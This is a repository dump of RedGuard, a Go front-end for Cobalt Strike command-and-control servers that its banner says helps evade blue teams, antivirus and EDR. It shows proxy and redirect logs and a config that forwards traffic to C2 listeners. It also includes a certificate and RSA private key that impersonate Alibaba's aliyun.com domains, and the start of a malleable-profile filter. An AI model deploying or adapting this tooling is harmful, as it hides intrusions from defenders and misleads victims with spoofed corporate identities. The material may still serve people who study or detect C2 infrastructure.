379 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
380 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
381 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
382 | [2023-08-19 22:42:20] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
383 | [2023-08-19 22:42:20] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
384 | [2023-08-19 22:42:20] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
385 | [2023-08-19 22:42:26] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
386 | [2023-08-19 22:42:26] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
387 | [2023-08-19 22:42:26] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
388 | [2023-08-19 22:42:27] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
389 | [2023-08-19 22:42:27] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
390 | [2023-08-19 22:42:28] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
391 | [2023-08-19 22:42:28] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692456147940&Referer=
392 | [2023-08-19 22:42:28] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
393 | [2023-08-19 22:42:28] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
394 | [2023-08-19 22:42:29] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
395 | [2023-08-19 22:42:29] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
396 | [2023-08-19 22:42:29] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
397 | [2023-08-19 22:42:29] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
398 | [2023-08-19 22:42:29] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
399 | [2023-08-19 22:43:32] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
400 | [2023-08-19 22:43:32] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
401 | [2023-08-19 22:43:32] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
402 | [2023-08-19 22:43:37] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
403 | [2023-08-19 22:43:37] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
404 | [2023-08-19 22:43:37] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
405 | [2023-08-19 22:43:38] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
406 | [2023-08-19 22:43:38] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
407 | [2023-08-19 22:43:39] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
408 | [2023-08-19 22:43:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692456219015&Referer=
409 | [2023-08-19 22:43:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
410 | [2023-08-19 22:43:40] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
411 | [2023-08-19 22:43:40] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
412 | [2023-08-19 22:43:40] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
413 | [2023-08-19 22:43:40] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
414 | [2023-08-19 22:43:41] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
415 | [2023-08-19 22:43:41] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
416 | [2023-08-19 22:48:03] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
417 | [2023-08-19 22:48:03] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
418 | [2023-08-19 22:48:03] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
419 | [2023-08-19 22:48:10] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
420 | [2023-08-19 22:48:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
421 | [2023-08-19 22:48:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
422 | [2023-08-19 22:48:12] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
423 | [2023-08-19 22:48:12] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
424 | [2023-08-19 22:48:14] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
425 | [2023-08-19 22:48:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
426 | [2023-08-19 22:48:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
427 | [2023-08-19 22:48:15] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
428 | [2023-08-19 22:48:15] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
429 | [2023-08-19 22:48:32] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
430 | [2023-08-19 22:48:32] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
431 | [2023-08-19 22:48:32] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
432 | [2023-08-19 22:48:32] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
433 | [2023-08-19 22:48:32] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
434 | [2023-08-19 22:48:34] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
435 | [2023-08-19 22:48:34] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692456514051&Referer=
436 | [2023-08-19 22:48:34] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
437 | [2023-08-19 22:48:34] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
438 | [2023-08-19 22:48:44] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
439 | [2023-08-19 22:48:44] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
440 | [2023-08-19 22:48:44] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
441 | [2023-08-19 22:48:44] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
442 | [2023-08-19 22:48:44] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
443 | [2023-08-19 22:48:53] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
444 | [2023-08-19 22:48:53] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
445 | [2023-08-19 22:48:53] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
446 | [2023-08-19 22:48:53] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
447 | [2023-08-19 22:48:53] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
448 | [2023-08-19 22:48:54] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
449 | [2023-08-19 22:48:54] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692456534121&Referer=
450 | [2023-08-19 22:48:54] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
451 | [2023-08-19 22:48:54] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
452 | [2023-08-19 22:49:10] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
453 | [2023-08-19 22:49:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
454 | [2023-08-19 22:49:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
455 | [2023-08-19 22:49:10] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
456 | [2023-08-19 22:49:10] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
457 | [2023-08-19 23:09:04] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
458 | [2023-08-19 23:09:04] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
459 | [2023-08-19 23:09:04] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
460 | [2023-08-19 23:09:28] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
461 | [2023-08-19 23:09:28] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
462 | [2023-08-19 23:09:28] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
463 | [2023-08-19 23:09:29] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
464 | [2023-08-19 23:09:29] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
465 | [2023-08-19 23:09:30] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
466 | [2023-08-19 23:09:30] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692457770219&Referer=
467 | [2023-08-19 23:09:30] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
468 | [2023-08-19 23:09:30] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
469 | [2023-08-19 23:13:22] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
470 | [2023-08-19 23:13:22] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
471 | [2023-08-19 23:13:22] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
472 | [2023-08-19 23:14:53] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
473 | [2023-08-19 23:14:53] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
474 | [2023-08-19 23:14:53] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
475 | [2023-08-19 23:14:54] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
476 | [2023-08-19 23:14:54] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
477 | [2023-08-19 23:14:55] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
478 | [2023-08-19 23:14:55] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692458095001&Referer=
479 | [2023-08-19 23:14:55] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
480 | [2023-08-19 23:14:55] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
481 | [2023-08-19 23:14:56] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
482 | [2023-08-19 23:14:56] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
483 | [2023-08-19 23:14:56] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
484 | [2023-08-19 23:14:57] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
485 | [2023-08-19 23:14:57] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
486 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
487 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
488 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
489 | [2023-08-19 23:15:09] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
490 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
491 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
492 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /img/pv.gif?.stamp=1692458109917&Referer=
493 | [2023-08-19 23:15:09] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
494 | [2023-08-19 23:15:10] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
495 | [2023-08-19 23:15:10] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
496 | [2023-08-19 23:15:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /favicon.ico
497 | [2023-08-19 23:15:10] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
498 | [2023-08-19 23:15:11] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 200 OK, length: -1
499 | [2023-08-19 23:15:11] [RedGuard/core.(*baseHandle).ServeHTTP] [PROXY] Source IP: 127.0.0.1 -> Destination Site: https://market.baidu.com
500 |
--------------------------------------------------------------------------------
/cert-rsa/ca.crt:
--------------------------------------------------------------------------------
1 | -----BEGIN CERTIFICATE-----
2 | MIIEFDCCAvygAwIBAgIIFwGR46UNXCwwDQYJKoZIhvcNAQELBQAwZjELMAkGA1UE
3 | BhMCQ04xETAPBgNVBAcTCEhhbmdaaG91MS0wKwYDVQQKEyRBbGliYWJhIChDaGlu
4 | YSkgVGVjaG5vbG9neSBDby4sIEx0ZC4xFTATBgNVBAMMDCouYWxpeXVuLmNvbTAe
5 | Fw0yMjA3MTQwMjQyMjRaFw0yMzA3MTQwMjQyMjRaMGYxCzAJBgNVBAYTAkNOMREw
6 | DwYDVQQHEwhIYW5nWmhvdTEtMCsGA1UEChMkQWxpYmFiYSAoQ2hpbmEpIFRlY2hu
7 | b2xvZ3kgQ28uLCBMdGQuMRUwEwYDVQQDDAwqLmFsaXl1bi5jb20wggEiMA0GCSqG
8 | SIb3DQEBAQUAA4IBDwAwggEKAoIBAQCakMhuxLECM6FM6J2tQisFnBdwgTDCNzA0
9 | WJQ6sOe0rIiMkQ5mhiSrDwUJ3ZFDtxeSxcWRmfcz4SiNMYwS1vGuIBLwNV2qRELk
10 | aFzM29xjMo0isbPvBM70kl29RUP1FT5SUI9ZjwKaVLIc7j0Ugei0+p0QvGtFvgfI
11 | pFpWbav3UqFwUtTcJwCiDTZZM4+94TVqEvFh5f/CM60rFijFZ/Kf16cVtOW0fKcX
12 | oAGA9hEPAYXbSBqBSWAykDBJ3RnbZvL6MD9hsSRgduiiC9t2q/xGRU5X+rKchliW
13 | bjLy+xHoq1asOZK0NxigLIc/6U54IV7nfL/tT40w1GFP/WhgY+0fAgMBAAGjgcUw
14 | gcIwDgYDVR0PAQH/BAQDAgKkMBMGA1UdJQQMMAoGCCsGAQUFBwMBMIGaBgNVHREE
15 | gZIwgY+CDCouYWxpeXVuLmNvbYIabWFuYWdlci5jaGFubmVsLmFsaXl1bi5jb22C
16 | GyouYWNzLWludGVybmFsLmFsaXl1bmNzLmNvbYIUKi5jb25uZWN0LmFsaXl1bi5j
17 | b22CCmFsaXl1bi5jb22CEHdob2lzLnd3dy5uZXQuY26CEnRpYW5jaGktZ2xvYmFs
18 | LmNvbTANBgkqhkiG9w0BAQsFAAOCAQEAHPsbex1ZR9p/5p/EdJrvlM3IhMIXUo2D
19 | tm/NWbEB4IVBa+mX0YGs60DiH8R+4VFWKvVhIzcf2/iZuiDKO8jeeZ3mSyDqdPD+
20 | T40gcNQhvPAH6YMPg8LzYAXVAZcxYCw0PmHr/Sl7EJH8LlR84Nz26HjPqNdLmIZA
21 | ui0jz4zSGtrcqFZzA2+DKiHsnKeQ4685FBUHJP51gyimYiPpQQW3uKPE1uC+8Aq/
22 | omArVJf9wnBLUWa1vZ4B12G4NVQXHcLvg13tOR0YHnRBJ5OR8ibYBy5VChbqktc4
23 | 9hgOKhm4RO/6XIg6Dey/mBefannq2DgTj2lv9NNXiFppj81ugWhOmQ==
24 | -----END CERTIFICATE-----
25 |
--------------------------------------------------------------------------------
/cert-rsa/ca.key:
--------------------------------------------------------------------------------
1 | -----BEGIN RSA PRIVATE KEY-----
2 | MIIEowIBAAKCAQEAmpDIbsSxAjOhTOidrUIrBZwXcIEwwjcwNFiUOrDntKyIjJEO
3 | ZoYkqw8FCd2RQ7cXksXFkZn3M+EojTGMEtbxriAS8DVdqkRC5GhczNvcYzKNIrGz
4 | 7wTO9JJdvUVD9RU+UlCPWY8CmlSyHO49FIHotPqdELxrRb4HyKRaVm2r91KhcFLU
5 | 3CcAog02WTOPveE1ahLxYeX/wjOtKxYoxWfyn9enFbTltHynF6ABgPYRDwGF20ga
6 | gUlgMpAwSd0Z22by+jA/YbEkYHboogvbdqv8RkVOV/qynIZYlm4y8vsR6KtWrDmS
7 | tDcYoCyHP+lOeCFe53y/7U+NMNRhT/1oYGPtHwIDAQABAoIBABoQLewXuK1hXWKl
8 | muj7TlvczUsITduCCNvaz+vxprCdo0zorN/24LoDh1r5hKRBfHUgakc6CigyYG8m
9 | mrMWkZxGBkuBBDFQ32K6gmN883W6sXfXNTspuWgeQjZHNsVd9qtUsEduyQaTH5Gn
10 | Tp9lpILX+6I103ToLVHU/PKz/ZpvjnRdfL1pFvTAzGYRAddI+3Wp4phfzcqqXtpl
11 | WcZ4Uux+/GzFtSH9eXaevCC4p+jcrQY1mt3BPdcz5JU43uQ+diTfTwGvL+4dCUxO
12 | sboAjMkw2xMXNG2SQRMTPlhLfcKh8NK3pYyVRfzOXk6bnLeBsRaLV6uXoR5njk+M
13 | Kr0zzDECgYEAy9/5XwI4LiY1XcXJrJmvilqtHUH1cGG1x8Ob+gpGiJ8Ryk+6i7pi
14 | 8KP+scDUOGFfFwRycNwIoGP0J1WB4pRkTDqE8FQyh4TeOsK57NGp8wLt6COOnmps
15 | /8QRH+YqPG5n0yI3aQNOqkPuKoFYCiGF79VuhCuOGLaplXlmyQl/TTcCgYEAwhVp
16 | lLuo5phLvRTr6pgGVPCOhirdTktuRUp4NaNuGveUDww2TjdKBmqLcwVPEtuI3G/f
17 | k2AUKlWH0Q3N8340hG7hloSVQRHfoALy0Iljc4dFO0HrzOvSoaVYkhODqz6M6gfJ
18 | B+8Qiku93JI7G4qalg1jr3ItBK46KVTCQl5RE1kCgYBYEiYww82vKfRN0P6BIFbz
19 | pp44EGFNrfgQFtFPn5a+uDDAO9bzO444NC/3a7yBqpagY9xoIrVbTDKRt1+HmOEH
20 | CRSamVTGtEAoFCyrQBtxjidl685VYtY5WuKm7A/80Rjq3VIgfDxEU1oUZJG6tqac
21 | Z4/5arNUu7vghXRAjmi+2wKBgGUb/psLgJxRLvPcWGMou/O4NqfS4OQPC+1xNFrN
22 | P2kxHaMRO6FX0GqzSt6rH1y1ngEpDxKZ9Sdw04anaGm3j+iGU2O0woTZqOSVZKYb
23 | TQI8sGaEmzFwkZTArPm8zNWDiqnJUIOfmcBSYSDt1XktpgcSBqK6GpXbplUt4N3u
24 | gNJRAoGBAIo2SQXHObtfphpMVoDZm3A2DubekPuY5aHx0x5U24IDcF/19AJ3SvOh
25 | U7NHpHgGDal5WhLN9dIRBxujP/BL1TAKPpf6P5x4o1Jva0tUWcLvTzAM6NgFMY+0
26 | p4z+rF2IIkG383nWDpSL3r+0mpUEaPY5iCO8fyUQQtIr6gt+o8PW
27 | -----END RSA PRIVATE KEY-----
28 |
--------------------------------------------------------------------------------
/config/RedGuard_CobaltStrike.go:
--------------------------------------------------------------------------------
1 | package config
2 |
3 | var RedGuardConfig = `[cert]
4 | # User Optional name
5 | DNSName = *.aliyun.com,manager.channel.aliyun.com,*.acs-internal.aliyuncs.com",*.connect.aliyun.com,aliyun.com,whois.www.net.cn,tianchi-global.com
6 | # Cert User CommonName
7 | CommonName = *.aliyun.com
8 | # Cert User Locality
9 | Locality = HangZhou
10 | # Cert User Organization
11 | Organization = Alibaba (China) Technology Co., Ltd.
12 | # Cert User Country
13 | Country = CN
14 | # Whether to use the certificate you have applied for true/false
15 | HasCert = true
16 |
17 | [proxy]
18 | # key : Header Host value of the reverse proxy
19 | # value : The actual address forwarded by the reverse proxy
20 | HostTarget = {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
21 | # HTTPS Reverse proxy port
22 | Port_HTTPS = :443
23 | # HTTP Reverse proxy port
24 | Port_HTTP = :80
25 | # RedGuard interception action: redirect / reset / proxy (Hijack HTTP Response)
26 | drop_action = redirect
27 | # URL to redirect to
28 | Redirect = https://360.net
29 | # IP address owning restrictions example:AllowLocation = 山东,上海,杭州 or shanghai,beijing
30 | AllowLocation = *
31 | # Whitelist list example: AllowIP = 172.16.1.1,192.168.1.1
32 | AllowIP = *
33 | # Limit the time of requests example: AllowTime = 8:00 - 16:00
34 | AllowTime = *
35 | # C2 Malleable File Path
36 | MalleableFile = *
37 | # Edge Host Communication Domain
38 | EdgeHost = *
39 | # Edge Host Proxy Target example: EdgeTarget = 360.com
40 | EdgeTarget = *
41 | # Customize the header to be deleted example: Keep-Alive,Transfer-Encoding
42 | DelHeader = *
43 |
44 | [SampleFinger]
45 | # HTTP Request Header Field
46 | FieldName = *
47 | # Sample Finger example:xxxxxx,xxxxxx
48 | FieldFinger = *
49 | `
50 |
--------------------------------------------------------------------------------
/config/version.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: version.go
5 | * @Time: 2022/5/5 9:25
6 | **/
7 |
8 | package config
9 |
10 | const (
11 | BANNER = `
12 |
13 | ██████╗ ███████╗██████╗ ██████╗ ██╗ ██╗ █████╗ ██████╗ ██████╗
14 | ██╔══██╗██╔════╝██╔══██╗ ██╔════╝ ██║ ██║██╔══██╗██╔══██╗██╔══██╗
15 | ██████╔╝█████╗ ██║ ██║ ██║ ███╗██║ ██║███████║██████╔╝██║ ██║
16 | ██╔══██╗██╔══╝ ██║ ██║ ██║ ██║██║ ██║██╔══██║██╔══██╗██║ ██║
17 | ██║ ██║███████╗██████╔╝ ╚██████╔╝╚██████╔╝██║ ██║██║ ██║██████╔╝ -V %s
18 | ╚═╝ ╚═╝╚══════╝╚═════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═════╝
19 |
20 | Github:%s
21 |
22 | RedGuard is a C2 front flow control tool,Can avoid Blue Teams,AVs,EDRs check.
23 | `
24 | VERSION = "23.08.21 Alpha"
25 | TITLE = "RedGuard"
26 | LICENSE = "GPL-2.0"
27 | URL = "https://github.com/wikiZ/RedGuard"
28 | AUTHOR = "风起"
29 | TEAM = "Independent Security Researcher"
30 | COPYRIGHT = "Copyright (C) 2022 风起. All Rights Reserved"
31 | )
32 |
--------------------------------------------------------------------------------
/core/ProxyFilter.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: ProxyFilter.go
5 | * @Time: 2022/5/5 19:17
6 | **/
7 |
8 | package core
9 |
10 | import (
11 | "fmt"
12 | "io/ioutil"
13 | "net"
14 | "strconv"
15 | "strings"
16 | "time"
17 |
18 | "RedGuard/data"
19 | "RedGuard/lib"
20 |
21 | parser "github.com/D00Movenok/goMalleable"
22 | "github.com/sleeyax/ja3rp/net/http"
23 | "github.com/wxnacy/wgo/arrays"
24 | )
25 |
26 | type malleableC2 struct {
27 | getParamUri []string // profile get request uri
28 | postParamUri []string // profile post request uri
29 | headerParam []string // profile HTTP requests header
30 | reqHeaderParam []string // Header of an HTTP request
31 | }
32 |
33 | var _ip string
34 |
